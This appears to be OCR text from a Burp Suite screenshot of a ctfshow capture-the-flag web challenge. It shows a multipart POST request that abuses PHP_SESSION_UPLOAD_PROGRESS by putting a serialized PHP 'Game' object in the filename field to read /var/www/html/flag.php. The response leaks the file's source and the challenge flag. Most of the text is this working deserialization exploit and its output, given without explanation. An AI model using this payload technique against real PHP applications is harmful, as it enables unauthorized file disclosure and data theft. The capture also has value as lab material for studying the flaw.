 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - ctfshow
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://3d2449a3-30c6-41e1-94ee-ba9fef60eb3c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 3d2449a3-30c6-41e1-94ee-ba9fef60eb3c.challenge.ctf.show
3 Content-Length : 353
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : null
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryBIc72aUAiCMXEJMA
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie : PHPSESSID=0be23cbea63705edcfeaef502f673414
13 Connection : close
14
15 ------WebKitFormBoundaryBIc72aUAiCMXEJMA
16 Content-Disposition : form-data ; name="PHP_SESSION_UPLOAD_PROGRESS "
17
18 123
19 ------WebKitFormBoundaryBIc72aUAiCMXEJMA
20 Content-Disposition : form-data ; name="file"; filename="|O:4:\"
Game\":1:{s:3:\"log\" ;s:22:\"/var/www/html/flag.php\" ;}"
21 Content-Type : text/plain
22
23
24 ------WebKitFormBoundaryBIc72aUAiCMXEJMA--
25
Search... 0 matches
Response
Pretty Raw Hex Render \n
9 X-Powered-By : PHP/7.3.22
10 Content-Length : 750
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta http-equiv="X-UA-Compatible " content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0 ">
19 <link rel="icon" href="icon.png">
20 <title>
Rock Paper Scissors
</title>
21 <!-- post 'source' to view something -->
22 <link rel="stylesheet " href="style.css">
23 </head>
24
25 <body>
26 <h5>
Input your name :
</h5>
27 <form method="post">
28 <input type="text" class="result" name="name">
</input>
29 <button type="submit">
submit
</button>
30 </form>
31 </body>
32 </html>
33 <h5>
Game History
</h5>
34 <div class='all_output '>
35 <?php
36 $flag="ctfshow{0fbc79e9-89ea-4a62-8b01-30a93fc5f167} ";
37 </div>
Search... 0 matches
INSPECTOR
Done 1,053 bytes | 41 millis